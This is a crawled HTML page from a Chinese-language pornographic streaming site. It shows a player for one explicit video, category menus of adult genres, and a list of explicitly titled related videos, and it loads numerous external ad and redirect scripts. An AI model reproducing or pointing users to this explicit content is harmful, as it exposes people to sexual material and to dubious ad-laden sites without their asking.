

--- FILE ---
content_type: text/html
request_url: https://ff498.com/play/index16542-0-0.html
body_size: 3713
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=16542;var seaplaylink="/play/index16542-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            操到开发全身性感带 里约朝阳 IPZZ-124
        </title>
        <meta name="keywords" content="操到开发全身性感带 里约朝阳 IPZZ-124" />
        <meta name="description" content="操到开发全身性感带 里约朝阳 IPZZ-124" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index8.html">
                    中文字幕
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;操到开发全身性感带 里约朝阳 IPZZ-124
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20251021/R0jAwoHg/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20251021/R0jAwoHg/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20251021/R0jAwoHg/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index14008-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251006-1/6a652b26e7eb40df8035bf90e29dd0a8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】USBA080..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11406-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250921-1/6dd2eb4065ab96af8e0f1fcfdd0d8a1c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SORA579..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7158-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250827-1/162feadf5d277bd1658131a3c01ccb9b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SONE493..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20309-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251113-1/931b8e23067aed15e5200c76f3634120.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                真人版 学生会长是真性..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4184-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/b79d2e357d21d9d386923a74bd6528b1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SMOK010..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7169-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250827-1/661ddb3c28a19dbd3b0d29da0f9efb19.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SONE492..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23553-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/33cfb8369e2ca1f119a53686b79589b1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                裸体模特儿NTR 与上..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18471-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251102-1/d14dd37759765e4734daafc8b2dc1665.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                初拍人妻档案 山宫一香..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20707-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251116-1/e3cdb5c8ed39f732ba42cbc469f6310a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                和大叔的性爱直拍纪录 ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17768-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251029-1/148463d2252304943e0d374919542a06.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                初拍5字头人妻档案 三..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2142-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250729-1/686685f9be1ff7e460c00a70cd1e0db6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】ROYD223..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6276-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250822-1/5d7f43f23c6341f5f59ace9702b39f1c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SONE449..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db8ab4774b5847a2961a81525c4a160c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>